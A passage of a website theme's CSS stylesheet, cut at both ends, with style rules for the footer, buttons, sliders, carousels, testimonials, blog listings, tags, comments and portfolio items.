	color: #e42555;
}
.footer-widget ul li a {
	display: inline-block;
    margin-bottom: 10px;
}
/* FOOTERWIDGET BOTTOM */
.footer-bottom {
	font-size: 13px;
	padding: 0;
	margin-top: 0;
}
.footer-bottom {
	border-top: 1px solid #2c2c2c;
	background-color: #1b1b1b;
}
.footer-bottom ul.menu li {
	display: inline-block;
	margin-left: 15px;
}
.footer-bottom .copyright {
	padding: 30px 0;
}
.fixed-footer #footer {
	position: fixed;
	bottom: 0;
	width: 100%;
	z-index: -1;
}

/*	FOOTER STYLE  */
.footer2 .footer-bottom {
	padding: 0;
	text-align: center !important;
}
.footer2 .social-media,
.footer2 .copyright {
	text-align: center !important;
}

/*	FOOTER COLOR  */
.dark-footer,
.dark-footer h1,
.dark-footer h2,
.dark-footer h3,
.dark-footer h4,
.dark-footer h5 {
	color: #f6f6f6;
}
.dark-footer .contact-message-feedback-form input,
.dark-footer .contact-message-feedback-form textarea {
	border-color: #aaaaaa;
}
.dark-footer .recent-post {
	border-color: #333333;
}
.footer.light-footer,
.footer.light-footer a,
.footer.plain-footer,
.footer.plain-footer a {
	color: #333333;
}
.footer.light-footer .footer-widget {
	background-color: #f6f6f6;
}
.footer.light-footer .footer-widget .border-list ul.menu li,
.footer.light-footer .footer-bottom {
	border-color: #eeeeee;
}
.footer.light-footer .footer-bottom {
	background-color: #eeeeee;
}
.footer.light-footer h2,
.footer.plain-footer h2 {
	color: #222222;
}
.footer.plain-footer .footer-widget {
	border-top: 1px solid #f9f9f9;
}
.footer.plain-footer .footer-widget,
.footer.plain-footer .footer-bottom {
	background-color: transparent;
}
.footer.plain-footer .footer-widget .border-list ul.menu li,
.footer.plain-footer .footer-bottom {
	border-color: #f9f9f9;
}
.footer.colored-footer,
.footer.colored-footer a {
	color: #f9f9f9;
}
.footer.colored-footer a:hover {
	color: #dddddd;
}
.footer.colored-footer .footer-widget .border-list ul.menu li,
.footer.colored-footer .footer-bottom {
	border-color: rgba(238, 238, 238, 0.12);
}
.colored-footer .footer-bottom {
	background-color: #e42555;
}
.colored-footer input::placeholder,
.colored-footer textarea::placeholder {
	color: #eeeeee;
}
.colored-footer .btn,
.colored-footer input[type="submit"] {
	background-color: #ffffff;
	color: #333333;
}
.footer-bottom .block {
	padding: 30px 0;
	margin: 0;
}
.footer-bottom p,
.copyright p {
	margin: 0;
}

/*---------------------------------------------------*/
/*	SOCIAL MEDIA
/*---------------------------------------------------*/
.social-icon {
	position: relative;
	padding: 0;
	margin: 0;
}
.social-icon li {
	display: inline-block;
	list-style: none;
}
.social-icon li a {
	color: #505050;
	font-size: 20px;
	text-decoration: none;
	transition: all 0.4s ease-in-out;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
}
.social-media {
	display: inline-block;
}
.social-media ul {
	list-style-type: none;
}
.social-media ul li {
	display: inline-block;
}
.social-media li a {
	color: #ffffff;
	text-align: center;
	display: inline-block;
	width: 30px;
}
.social-media li a:hover {
	color: #e42555;
}
.social-media.round-social ul li a {
	border-radius: 50% !important;
	width: 40px;
	height: 40px;
}
.social-media.round-social ul li a,
.social-media.square-social ul li a {
	width: 30px !important;
	height: 30px !important;
	line-height: 30px !important;
}
.social-media.plain-social.round-social ul li a,
.social-media.plain-social.square-social ul li a {
	border: 1px solid #eee !important;
}
.social-media.plain-social.normal-social ul li a {
	border: none
}

/* FOOTER SOCIAL */
.footer .social-media {
	line-height: 45px;
}
.footer .social-media ul li a {
	margin-left: 5px;
}
.footer .social-media.plain-social.normal-social ul li a {
	margin-left: 0;
}

/*---------------------------------------------------*/
/*	BUTTONS
/*---------------------------------------------------*/
.btn,
input[type="submit"]{
	background-color: #e42555;
	color: #ffffff;
	padding: 15px 25px;
	border-radius: 30px;
	border: none !important;
	font-weight: 500;
}
.btn.btn-primary:hover {
    opacity: 0.8;
}
.button + .button,
.btn + .btn {
    margin-left: 10px;
}
.button {
    cursor: pointer;
    display: inline-block;
    font-size: 13px;
	font-weight: 500;
    letter-spacing: 1px;
    line-height: 100%;
    margin: 10px 0;
    outline: 0 none;
    padding: 15px 25px;
	background-color: transparent;
	color: #333333;
	border: 2px solid #333333;
    border-radius: 30px;
    position: relative;
    white-space: nowrap;
	transition: all 0.2s linear 0s;
}
.btn:hover,
.button:hover,
input[type="submit"]:hover{
	background-color: #333333;
	border-color: #333333;
	color: #ffffff;
}
.button:focus {
    outline: 0;
}
.button.rounded {
    border-radius: 3px
}
.button.full-rounded {
    border-radius: 50px
}
.button-light {
    background-color: #ffffff;
    border: 1px solid #eeeeee;
	color: #111 !important;
}
.button-dark {
    background-color: #111111;
    color: #ffffff;
	border-color: #111111;
}

/* BORDER BUTTONS */
.button.border {
    color: #444444;
    border: 2px solid #444444;
	background-color: transparent;
}
.button.border:hover {
    background-color: #444444;
    color: #fff
}
.button.border.light {
    border: 2px solid #ffffff;
	background-color: transparent;
    color: #fff
}
.button.border.light:hover {
    background-color: #ffffff;
    color: #252525
}
.button.border.light:hover:hover i {
    color: #252525
}

/* TRANSPARENT BUTTONS */
.button.transparent {
    background-color: transparent;
    border: 2px solid #ffffff;
    box-shadow: none;
    color: #ffffff;
    letter-spacing: 2px;
}
.button.transparent:hover,
.button.transparent:active {
    background-color: #ffffff;
    color: #444 !important;
}

/*BUTTON ICONS*/
.button i {
    font-size: 15px;
    margin-right: 10px;
}
.button.icon-left i {
    margin-right: 10px;
}
.button.icon-right i {
    margin-left: 10px;
    margin-right: 0;
}

.alt-button {
	font-weight: 500;
	display: block;
}
.alt-button a:hover i {
	color: inherit;
}

/*---------------------------------------------------*/
/*	SCROLL TO TOP
/*---------------------------------------------------*/
.back-to-top {
	position: fixed;
	border-radius: 50%;
	border: 1px solid #999999;
	color: #999999;
	width: 45px;
	height: 45px;
	bottom: 80px;
	right: 30px;
	cursor: pointer;
	font-size: 22px;
    line-height: 45px;
	text-align: center;
	display: none;
	z-index: 99;
}
.back-to-top:hover {
	color: #ffffff;
	background-color: #393939;
	border-color: #393939;
	filter: alpha(opacity=100);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
	transition: all 0.3s;
}

/*---------------------------------------------------*/
/*	MAINTAINANCE PAGE
/*---------------------------------------------------*/
.maintenance-page {
	text-align: center;
	padding: 180px 0;
	font-size: 28px;
	color: #000000;
}
.maintenance-msg {
	padding: 20px 30px;
	display: inline-block;
	color: #404040;
	border: 1px solid #ffffff;
	box-shadow: 5px 5px 0px #ffffff;
	font-size: 20px;
}
.maintenance-msg h1 {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 50px;
}
.maintenance-icon {
	color: #e42555;
}
.maintenance-page .brand,
.maintenance-page .name-and-slogan {
	display: inline-block;
	vertical-align: middle;
}
.maintenance-page .site-name a {
	color: #404040;
}
.maintenance-page .site-slogan,
.maintenance-page .name-and-slogan {
	display: none;
}

/*----------------------------------------------*/
/*	404 ERROR PAGE
/*----------------------------------------------*/
.error-404 {
	padding: 80px 0 120px 0;
}
.error-404-number {
    color: #eeeeee;
    display: block;
    font-size: 15em;
    font-weight: 900;
    line-height: 1;
}

/*---------------------------------------------------*/
/*	CONTACT ADDRESS
/*---------------------------------------------------*/
.contact-address .contact-address-line {
	position: relative;
	padding-left: 65px;
	min-height: 60px;
	margin-bottom: 20px;
}
.contact-address-line i {
	font-size: 25px;
	line-height: 41px;
	color: #999999;
	text-align: center;
}
.contact-address i {
	position: absolute;
	left: 0;
	top: 3px;
}
.contact-social.social-media ul li a {
    font-size: 20px;
	width: 40px;
    height: 40px;
    border-radius: 50%;
    line-height: 40px;
	background-color: #e42555;
}

/*---------------------------------------------------*/
/*	SLIDE BLOCK
/*---------------------------------------------------*/
#slider {
	overflow: hidden;
	clear: left;
	position: relative;
	width: 100%;
}
.slider-image {
	position: relative;
}
#slider .hero {
	max-height: 100vh;
}
.slider-image img,
.slide-block img {
	width: 100%;
}
.slide-block li {
	list-style-type: none;
	position: relative;
}
.slide-content-wrap {
	position: absolute;
	width: 100%;
	height: 100%;
    top: 0;
}
.slide-wrap {
	position: relative;
	display: table;
	height: 100%;
    max-height: 100vh;
}
.slide-content {
    position: relative;
    display: table-cell;
    vertical-align: middle;
}
.slide-content-main {
	
	position: relative;
	overflow: hidden;
}
.slide-content p {
	margin-bottom: 0;
}

.hero .heading-text .field-item:first-child {
	animation-delay: .25s;
}
.hero .heading-text .field-item:nth-child(2) {
	animation-delay: .7s;
}
.hero .heading-text .field-item:nth-child(3) {
	animation-delay: 1s;
}
.hero .slide-content-body {
	animation-delay: 1.15s;
    margin-top: 20px;
}
.hero .slide-button {
	animation-delay: 1.5s;
}
.slide-image {
	width: 100%;
	position: relative;
}
.slide-image img {
    width: 100%;
}

.pre-heading-text {
	font-size: 22px;
	font-weight: 300;
	line-height: 1.1;
	margin-bottom: 15px;
}
.heading-text {
	font-size: 40px;
	line-height: 1.1;
	font-weight: 500;
	color: #333333;
}
.heading-text .field-field-heading-text .heading-text-content {
	display: inline-block;
}

/*---------------------------------------------------*/
/*	OWL CAROUSEL
/*---------------------------------------------------*/
.owl-carousel {
    padding: 0;
	list-style-type: none;
}
.owl-carousel .owl-item {
	cursor: move;
	cursor: url(../png/drag.png) 16 9, ew-resize !important;
}
.owl-carousel .owl-nav {
    opacity: 0;
    -webkit-transition: opacity .25s ease-in-out;
    transition: opacity .25s ease-in-out;
}
.owl-carousel:hover .owl-nav {
    opacity: 1
}
.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev {
    padding: 0;
	position: relative;
    transform: translateY(-50%);
	background-color: #f2f2f2;
	border: 2px solid #f9f9f9;
	border-radius: 50%;
	color: #333333;
    font-size: 20px;
    height: 45px;
    width: 45px;
	line-height: 41px;
    position: absolute;
    text-align: center;
    cursor: pointer;
    top: 50%;
	z-index: 2;
	margin: 0;
    -webkit-transition: all 0.25s ease-out 0s;
    transition: all 0.25s ease-out 0s;
}
.owl-carousel .owl-nav button span {
	color: #333333;
    font-size: 18px;
	display: none;
}
.owl-carousel .owl-nav button:before {
	text-align: center;
	font-family: 'Ionicons';
	color: #333333;
	text-indent: 0;
	position: absolute;
	top: 0;
	transform: translateY(-50%);
	transform: translateX(-50%);
}
.owl-carousel .owl-nav button.owl-prev:before {
	content: "\f3d2";
}
.owl-carousel .owl-nav button.owl-next:before {
	content: "\f3d3";
}
.owl-carousel .owl-nav .owl-prev {
    left: -22px;
}
.owl-carousel .owl-nav .owl-next {
    right: -22px;
}
.owl-carousel .owl-dots {
    margin-top: 0;
    position: absolute;
    bottom: -45px;
    width: 100%;
	text-align: center;
}
.owl-carousel .owl-dots .owl-dot {
	display: inline-block;
	border: none !important;
	padding: 0;
}
.owl-carousel .owl-dots .owl-dot span {
    display: block;
	width: 5px;
    height: 5px;
    margin: 5px 5px;
	border-radius: 50%;
    background-color: #b0b0b0;
}
.fullwidth .owl-carousel .owl-nav .owl-prev {
    left: 45px;
}
.fullwidth .owl-carousel .owl-nav .owl-next {
    right: 45px;
}

#slider .owl-carousel .owl-nav button,
.slide-carousel.owl-carousel .owl-nav button,
.owl-slider-field.owl-carousel .owl-nav button,
.image-carousel.owl-carousel .owl-nav button {
	opacity: 0;
}
#slider .owl-carousel .owl-nav button {
    width: 55px;
	height: 55px;
	background-color: #ffffff !important;
	border: none;
}
#slider .owl-carousel .owl-nav button:before {
	font-size: 30px;
	line-height: 55px;
}
#slider .owl-carousel:hover .owl-nav .owl-prev,
.slide-carousel.owl-carousel:hover .owl-nav .owl-prev,
.owl-slider-field.owl-carousel:hover .owl-nav .owl-prev,
.image-carousel.owl-carousel:hover .owl-nav .owl-prev {
    left: 15px;
}
#slider .owl-carousel:hover .owl-nav button,
.slide-carousel.owl-carousel:hover .owl-nav button,
.owl-slider-field.owl-carousel:hover .owl-nav button,
.image-carousel.owl-carousel:hover .owl-nav button {
    opacity: 1;
}
#slider .owl-carousel:hover .owl-nav .owl-next,
.slide-carousel.owl-carousel:hover .owl-nav .owl-next,
.owl-slider-field.owl-carousel:hover .owl-nav .owl-next,
.image-carousel.owl-carousel:hover .owl-nav .owl-next {
    right: 15px;
}
#slider .block:hover .owl-carousel .owl-nav .owl-prev,
#slider .block:hover .owl-carousel .owl-nav .owl-next {
    top: 50%;
}
#slider .owl-item,
.slide-carousel .owl-item,
.image-carousel .owl-item {
	padding: 0;
    overflow: hidden;
}
#slider .owl-carousel {
	margin: auto;
}
#slider .owl-carousel .owl-dots,
.owl-slider-field.owl-carousel .owl-dots {
	bottom: 10px;
}
.slide-carousel.owl-carousel .owl-dots,
.owl-slider-field.owl-carousel .owl-dots,
.image-carousel.owl-carousel .owl-dots {
	bottom: 5px;
}
#slider .owl-carousel .owl-dots .owl-dot span {
	width: 12px;
	height: 12px;
	border: 2px solid #ffffff;
	background-color: transparent;
}
.image-carousel .owl-item img {
	width: 100% !important;
}

/*---------------------------------------------------*/
/*	COLORBOX
/*---------------------------------------------------*/
.colorbox {
	position: relative;
	display: block;
	cursor: url("../png/plus.png"), auto;
}

/*---------------------------------------------------*/
/*	TESTIMONIALS
/*---------------------------------------------------*/
.testimonial-content {
	max-width: 70%;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}
.testimonial .testimonial-image img {
	border-radius: 50%;
	max-width: 70px;
}
.testimonial .testimonial-image,
.testimonial .testimonial-body {
	position: relative;
	display: inline-block;
}
.testimonial .testimonial-body {
	margin-top: 30px;
	font-size: 18px;
	padding-top: 40px;
}
.testimonial-body:after {
	content: "\f10d";
	font-family: 'FontAwesome';
	position: absolute;
	top: 0;
	left: 50%;
	font-size: 50px;
	margin-left: -25px;
	opacity: 0.2;
	line-height: 0;
	color: #999999;
}
.text-light .testimonial-body:after {
	color: #ffffff;
	opacity: 0.32;
}
.testimonial .testimonial-title {
	margin-top: 5px;
	margin-bottom: 0;
}
.testimonial .testimonial-position {
    color: #999999;
    font-size: 12px;
}
.owl-responsive .testimonial,
.grid-item .testimonial {
	background-color: #ffffff;
	border: 1px solid #f9f9f9;
	border-radius: 5px;
}
.owl-responsive .testimonial .testimonial-body,
.grid-item .testimonial .testimonial-body {
	margin-top: 10px;
	font-size: 14px;
}
.owl-responsive .testimonial .testimonial-content,
.grid-item .testimonial .testimonial-content {
	max-width: 100%;
	padding: 50px 30px;
}

/*---------------------------------------------------*/
/*	CLIENTS
/*---------------------------------------------------*/
.clients-wrapper .clients-list {
	padding: 0 !important;
	margin-bottom: 0;
}
.clients-wrapper .clients-list .field-field-image {
	text-align: center;
}
.clients-wrapper {
	overflow: hidden;
}
.clients-list:before,
.clients-list:after {
	content: "";
    position: absolute;
}
.clients-list:before {
    margin-left: -1px;
    border-right: 1px solid #eeeeee;
	height: 100%;
}
.clients-list:after {
    border-bottom: 1px solid #eeeeee;
    margin-bottom: -1px;
	width: 100%;
}
.clients-list img {
	padding: 20px;
	opacity: 0.6;
}
.clients-list:hover {
	background-color: #f5f5f2;
}
.clients-list:hover img {
	opacity: 1;
}

/*---------------------------------------------------*/
/*	FEATURE BOX
/*---------------------------------------------------*/
.glyph .icon {
    font-size: 25px;
    vertical-align: middle;
	margin-right: 10px;
	line-height: 40px;
}
.fa {
    line-height: 1;
}
.feat-icon i {
	font-size: 50px;
	min-height: 45px;
	line-height: 1;
}
.service-icon .feat-icon i {
	line-height: 1.2;
	font-size: 45px;
}
/* FEATURE BOX */
.feat {
	position: relative;
	padding-left: 60px;
}
.feat .feat-icon {
	position: absolute;
	left: 0;
}
.feat .feat-icon i {
    color: #e42555;
}

/* FEATURE IMAGE */
.feat-item .portfolio-img .portfolio-overlay:before {
    margin-top: -25px;
    height: 50px;
    right: 60px;
    left: 60px;
    border: 1px solid #eeeeee;
}
.feat-item .portfolio-item {
	margin-bottom: 20px;
}
.feat-item,
.feature-block .feat-item {
	position: relative;
}
.feature-block .feat-item {
	margin-bottom: 35px;
}
.feat-node-content .post-content {
	padding-top: 40px;
}
.node-feat-icon {
	display: inline-block;
	float: left;
	margin-right: 20px;
	margin-bottom: 15px;
	font-size: 55px;
	line-height: 1.3;
}
.feat-image .post-content {
    padding: 30px 20px;
    border: 1px solid #f8f8f8;
	background-color: #ffffff;
}

/*-------------------------------------------------*/
/* FEATURE BLOCK
/*-------------------------------------------------*/
.feature-block .feat-block-content {
	padding: 50px 35px;
	z-index: 1;
}
.feature-block-wrap .block-title-wrap .block-subtitle {
	max-width: 100%;
}
.feature-block-wrap,
.feat-block-image-wrap,
.feature-block .block-content {
	overflow: hidden;
	position: relative;
}
.feature-block-wrap {
	min-height: 320px;
}
.feat-block-image-wrap {
	padding: 0;
}
.feature-block .feat-block-image {
	text-align: center;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center top;
}
.feature-block .background-image .feat-block-image {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
}
.feat-block-image-bg {
	visibility: hidden;
}
.content-wide .fullwidth.feature-block .container-wrap {
	max-width: 1170px;
}


.feat-block-video {
	position: relative;
}
.feat-block-video .colorbox {
	cursor: pointer;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.feat-block-video .colorbox .video-link {
	display: none;
	visibility: hidden;
}
.feat-block-video .colorbox:after {
    font-family: 'Ionicons';
    content: "\f488";
    font-size: 26px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    margin-top: -30px;
    margin-left: -30px;
    letter-spacing: -6px;
    position: absolute;
    text-align: center;
    top: 50%;
    left: 50%;
    border-radius: 50%;
    background-color: #ffffff;
    transition: all 0.4s ease-in-out;
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	-ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}
.feat-block-video .colorbox:hover:after {
	transform: scale(1.2,1.2);
    background-color: #ffffff;
    border-color: #f9f9f9;
	color: #333333;
}
.feat-block-video .colorbox:before,
.feat-block-video .colorbox:hover:before {
	opacity: 1;
	background-color: rgba(0, 0, 0, 0.3);
	transition: 0.6s;
}


/*---------------------------------------------------*/
/*	TEAM
/*---------------------------------------------------*/
.team-teaser {
	position: relative;
}
.team-thumb {
	overflow: hidden;
	margin: 0;
	position: relative;
}
.team-thumb img {
    width: 100%;
	transition: all 0.5s ease-in-out;
}
.team-teaser .team-meta {
	margin-top: 15px;
}
.team-meta .team-name {
	margin: 0;
}
.team-teaser:hover .team-social {
	opacity: 1;
}
.team-teaser:hover img {
	transform: scale(1.1);
}
.team-overlay .fa:hover {
	opacity: 0.7;
}

/* TEAM SINGLE */
.team-content .team-meta {
	margin-bottom: 30px;
	padding: 0;
	padding-bottom: 15px;
	border-bottom: 1px solid #eeeeee;
}
.team-social {
	margin: 15px 0 0 0;
}
.team-social .fa {
    text-decoration: none;
    margin-right: 7px;
	font-size: 20px;
	background-color: #eee;
	border-radius: 50%;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
}

/*---------------------------------------------------*/
/*	BLOG
/*---------------------------------------------------*/
/*	BLOG LIST */
.post-row {
	margin-bottom: 40px;
}
.blog-post .post-title {
    margin-bottom: 15px;
	margin-top: 0;
}
.post-title {
	margin-bottom: 15px;
}
.blog-post .post-title a {
    color: #222222;
}
.blog-post .post-title a:hover {
    color: #e42555;
}
.post-meta {
    display: block;
    margin-bottom: 15px;
    padding: 0 10px;
}
.post-meta .post-meta-item {
    display: inline-block;
    font-size: 11px;
	line-height: 11px;
	margin-right: 10px;
}
.post-meta .post-meta-item:last-child {
	margin-right: 0;
}
.post-meta .post-meta-item,
.post-meta .post-meta-item a {
    color: #333;
}
.post-meta .post-meta-item a:hover {
    color: #e42555;
}
.post-meta .post-meta-item i{
    padding-right: 5px;
}
.post-tags div {
	display: inline-block;
}
.post-tags div a {
	margin-right: 5px;
}

/* FEED ICON */
.feed-icon {
    display: block;
    clear: both;
    padding-left: 15px;
}
.feed-icon:before {
	content: "\f09e";
	font-family: 'FontAwesome';
	margin-right: 5px;
}
.path-frontpage .feed-icon {
	display: none !important;
	visibility: hidden !important;
}
.blog-post blockquote {
    padding: 0;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: none;
    font-style: italic;
}

/* POST CONTENT */
.post-meta-item,
.post-meta-item div {
	display: inline-block;
}
.post-content .post-image {
	margin-bottom: 20px;
}
.post-image img,
.post-thumb img {
	width: 100%;
	height: auto;
	transition: all 0.5s;
	-webkit-transition: all 0.5s;
}

/*---------------------------------------------------*/
/*	LATEST POST
/*---------------------------------------------------*/
.grid-item {
	margin-bottom: 30px;
}
.blog-post-teaser {
	position: relative;
	overflow: hidden;
}
.blog-post-teaser .post-thumb {
	margin-bottom: 0;
	transition: 0.5s;
	min-height: 55px;
	position: relative;
	overflow: hidden;
}
.blog-post-teaser .post-thumb:hover img {
	transform: scale(1.02,1.02);
}
.blog-post-teaser .post-content-wrap {
	position: relative;
	z-index: 1;
}
.blog-post-teaser .post-meta {
	background-color: rgba(255, 255, 255, 0.89);
}
.blog-post-teaser .post-title-wrap {
	position: relative;
	display: table;
	height: 40px;
	width: 100%;
    margin-bottom: 8px;
}
.blog-post-teaser .post-title {
	margin-bottom: 0;
    vertical-align: middle;
	display: table-cell;
}
.blog-post-teaser .post-meta {
    margin: 0px;
	padding: 20px 0 5px 0;
}
.latest-post .blog-post-teaser .post-content {
	padding-bottom: 0 !important;
}
.post-link a {
	display: block;
	font-weight: 500;
}
.blog-post-teaser .post-cat:before {
	content: ".";
	margin: 0 10px 0 5px;
	font-size: 20px;
	font-weight: 700;
	line-height: 0;
}
.blog_standard .blog-post-teaser .post-title {
	font-size: 20px;
}
.blog_standard .blog-post-teaser .post-meta{
	margin: 0;
    padding: 8px;
	margin-bottom: 10px;
	background-color: #f9f9f9;
}
.blog_standard .blog-post-teaser .post-title-wrap,
.blog_list .blog-post-teaser .post-title-wrap {
	height: auto;
    margin-bottom: 15px;
}
.blog_standard .blog-post-teaser .post-content {
	padding: 20px 20px 15px 20px;
}

.blog-post-teaser .owl-carousel .owl-nav button.owl-next {
	right: 2px;
}
.blog-post-teaser .owl-carousel .owl-nav button.owl-prev {
	left: 2px;
}

/* VIDEO POST */
.post-thumb .entry-video a:after {
    content: "\f04b";
    font-family: 'FontAwesome';
    font-size: 16px;
    line-height: 46px;
    width: 50px;
    height: 50px;
    border: 2px solid #ffffff;
    border-radius: 50%;
    color: #ffffff;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -25px;
    margin-left: -25px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

/* BLOG POST FULL */
.blog-post-full .post-meta {
    border-radius: 3px;
	margin-bottom: 25px;
    padding: 0 0 10px 0;
	border-bottom: 1px solid #f8f8f8;
}
.blog-post-full .post-content {
	padding-top: 25px;
}

.recent-post {
    margin-bottom: 15px;
}
.recent-post .post-title {
	margin: 0 0 5px 0;
	font-size: 14px;
	font-weight: 500;
	line-height: 1.2;
}
.recent-post:last-child {
	border: none;
	margin-bottom: 0;
}
.recent-post .post-time {
	font-size: 11px;
}

.post-read-more {
	text-align: right !important;
	margin-top: 20px;
}

/*	RECENT POST TAB */
.blog-tab .nav-tabs > li {
    margin-bottom: -2px;
}
.blog-tab .recent-post .post-title {
	font-size: 13px;
}

.post-slide-content {
	display: inline-block;
    background-color: rgba(255, 255, 255, 0.8);
    padding: 25px 40px;
}
.blog-slider-carousel .post-slide-content {
	background-color: rgba(0, 0, 0, 0.5);
    padding: 15px 15px;
}
.post-slider .slide-content {
	text-align: center;
}
.post-slide-content,
.post-slide-content a {
	color: #333333;
}
.blog-slider-carousel .post-slide-content,
.blog-slider-carousel .post-slide-content a {
	color: #ffffff;
}
.post-slide-content .post-slide-term a {
    text-transform: uppercase;
    font-size: 11px;
    padding: 5px;
    display: block;
}
.post-slide-content .post-slide-read-more a {
    font-size: 13px;
}
.blog-slider-carousel .post-slide-title {
    font-size: 15px;
}

/*Read more button*/
a.read-more {
    text-transform: uppercase;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}

/*---------------------------------------------------*/
/*	TAGS
/*---------------------------------------------------*/
.tag-cloud li {
	display: inline-block;
	margin: 0 3px 0px 0;
	position:relative;
	font-size: 11px;
}
.tag-cloud li a {
	border: 1px solid #f2f2f2;
	padding: 9px 10px;
	float: left;
	color: #999999;
	border-radius: 2px;
}
.tag-cloud li a:hover {
	border-color: #e42555;
	background-color: #e42555;
	color: #ffffff;
}
.tag-cloud .tag-name{
	color: #666666;
	display: inline-block;
	letter-spacing: 1px;
	float:left;
}
.tag-cloud .tag-count {
	background: rgba(0,0,0,0.01);
	border-color: #ecf0f1;
	border-style: solid;
	border-width: 1px;
	display: inline-block;
	padding: 7px 9px !important;
	color: #aaa;
	position: relative;
	margin-left: -1px;
	float: left;
}
.tag-cloud .tag-count:before {
	border-color: rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #d6d6d6;
	border-style: solid;
	border-width: 4px;
	content: "";
	display: block;
	left: 0;
	position: absolute;
	top: 13px;
}
.tag-cloud .tag-count:after {
	border-color: rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #ffffff;
	border-style: solid;
	border-width: 4px;
	content: "";
	display: block;
	left: -1px;
	position: absolute;
	top: 13px;
}
.tag-cloud li .tag-name a:hover {
	border-color: #ecf0f1;
	background-color: transparent;
	color: #e42555;
}

/*---------------------------------------------------*/
/*	COMMENT
/*---------------------------------------------------*/
.comment-wrap{
	overflow: hidden;
	margin-bottom: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid #F5F5F5;
}
.comment-wrap .author-details{
	float: left;
	width: 20%;
}
.comment-wrap  .author-details img {
    border-radius: 50%;
}
.comment-wrap .author-comments {
	padding-left: 15px;
	float: left;
	width: 80%;
}
.comment-submitted {
	padding: 0;
	font-size: 12px;
	margin-bottom: 5px;
	display: block;
}
.comment-wrap .author-comments h3{
	margin-top: 6px;
	font-size: 20px;
}
.comment-wrap .author-comments .permalink {
	color: #333333;
}
.comment-wrap .author-comments p{
	margin-bottom: 10px;
}
.comment-wrap ul.links.inline {
    float: right;
	margin-bottom: 0;
}
.comment-wrap ul.links.inline .comment-reply a:before {
    font-family: 'FontAwesome';
	content: "\f112";
	margin-right: 5px;
}
.comment-form {
	margin-bottom: 5px;
	display: block;
}
.comment-form label {
	display: block;
	font-weight: 400;
	text-transform: uppercase;
}
.comment-form .form-text,
.comment-form .form-textarea,
.comment-form .form-email,
.comment-form .form-url {
    width: 100%;
}
.comment-form .filter-wrapper {
	display: none;
	visibility: hidden;
}
.post-comment .post-stats {
    text-transform: uppercase;
	font-size: 17px;
	display: block;
	margin-bottom: 40px;
	border-bottom: 1px solid #eeeeee;
	padding-bottom: 8px;
	margin-top: 55px;
}

/* USER BLOCK */
.user-block {
	text-align: center;
}
.user-picture {
	width: 120px;
	height: 120px;
	margin: 0 auto 15px auto;
}
.user-picture img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.user-bio {
	margin: 15px 0;
}

/*---------------------------------------------------*/
/*	PORTFOLIO
/*---------------------------------------------------*/
.portfolio-item {
    position: relative;
    margin: 0;
    padding: 0;
    white-space: nowrap;
    overflow: hidden;
}
.portfolio-img img {
    width: 100%;
}
.portfolio-img:hover img {
    opacity: 0.4;
}
.portfolio-item .portfolio-overlay {
    position: absolute;
    display: block;
    bottom: 0;
    left: 0;
	right: 0;
    padding: 0;
    opacity: 0;
	height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-transition: all 0.3s ease-in 0.4s;
    transition: all 0.3s ease-in 0.4s;
}
.portfolio-item:hover .portfolio-overlay {
    opacity: 1;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}
.portfolio-item * {
	color: #333333;
}
.portfolio-item .portfolio-title {
    position: relative;
    font-size: 14px;
    line-height: 24px;
    opacity: 0;
    margin-bottom: 0;
    padding: 0 10px 5px;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: all 0.3s ease-in-out 0.1s;
    transition: all 0.3s ease-in-out 0.1s;
}
.portfolio-item:hover .portfolio-title {
}
.portfolio-item .portfolio-term {
    font-size: 11px;
	text-transform: uppercase;
    position: relative;
    padding: 0 10px;
    opacity: 0;
    margin-bottom: 0;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.portfolio-item:hover .portfolio-term {
    opacity: 0.9;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.portfolio-item .portfolio-label {
    position: absolute;
    top: 50%;
    text-align: center;
    width: 100%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.portfolio-item:hover .colorbox {
    background-color: rgba(0, 0, 0, 0.18);
}
.portfolio-item:hover .colorbox:before,
.portfolio-item:hover .colorbox:after {
    opacity: 1;
}

/* SINGLE PORTFOLIO */
.portfolio-meta {
	margin-top: 40px;
}
.portfolio-meta-item {
	margin-bottom: 7px;
}
.portfolio-meta-item div {
